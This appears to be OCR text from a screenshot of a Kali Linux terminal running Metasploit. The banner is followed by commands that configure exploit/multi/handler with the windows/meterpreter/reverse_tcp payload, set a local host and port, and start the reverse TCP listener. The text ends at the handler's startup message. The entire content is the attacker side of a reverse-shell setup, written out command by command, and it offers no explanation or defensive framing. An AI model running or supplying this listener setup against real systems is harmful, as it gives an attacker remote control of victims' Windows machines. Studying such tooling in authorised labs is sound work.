 root@KALI: ~/Desktop
File Actions Edit View Help
root@KALI: ~/Desktop
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a, |%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____ `"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v5.0.70-dev ]
+ -- --=[ 1960 exploits - 1094 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.2.192
lhost => 192.168.2.192
msf5 exploit(multi/handler) > set lport 3389
lport => 3389
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.192:3389